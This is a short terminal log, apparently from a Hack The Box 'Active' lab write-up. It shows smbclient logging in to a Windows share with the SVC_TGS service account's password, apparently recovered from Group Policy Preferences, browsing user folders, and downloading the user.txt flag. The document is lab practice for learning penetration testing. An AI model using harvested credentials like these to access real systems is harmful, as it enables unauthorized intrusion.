 ┌──(kali㉿kali)-[/mnt/hgfs/Learning/B2R/Active]
└─$ smbclient //10.10.10.100/Users -U active.htb\\SVC_TGS%GPPstillStandingStrong2k18
Try "help" to get a list of possible commands.
smb: \> dir
  .                                  DR        0  Sat Jul 21 20:09:20 2018
  ..                                 DR        0  Sat Jul 21 20:09:20 2018
  Administrator                       D        0  Mon Jul 16 15:44:21 2018
  All Users                       DHSrn        0  Tue Jul 14 10:36:44 2009
  Default                           DHR        0  Tue Jul 14 12:08:21 2009
  Default User                    DHSrn        0  Tue Jul 14 10:36:44 2009
  desktop.ini                       AHS      174  Tue Jul 14 10:27:55 2009
  Public                             DR        0  Tue Jul 14 10:27:55 2009
  SVC_TGS                             D        0  Sat Jul 21 20:46:32 2018
                5217023 blocks of size 4096. 278582 blocks available
smb: \> cd SVC_TGS
smb: \SVC_TGS\> get Desktop/user.txt
Error opening local file Desktop/user.txt
smb: \SVC_TGS\> cd Desktop
smb: \SVC_TGS\Desktop\> dir
  .                                   D        0  Sat Jul 21 20:44:42 2018
  ..                                  D        0  Sat Jul 21 20:44:42 2018
  user.txt                           AR       34  Wed May 21 15:21:57 2025
                5217023 blocks of size 4096. 278582 blocks available
smb: \SVC_TGS\Desktop\> get user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)